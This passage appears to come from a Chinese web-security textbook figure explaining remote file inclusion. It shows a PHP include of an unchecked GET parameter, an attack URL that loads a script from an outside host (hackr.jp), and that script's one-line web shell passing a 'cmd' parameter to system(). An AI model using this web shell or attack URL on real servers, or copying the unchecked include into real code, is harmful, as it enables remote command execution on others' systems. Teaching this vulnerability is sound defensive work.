 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com 服务器上执行OS 命令
图：远程文件包含漏洞的攻击案例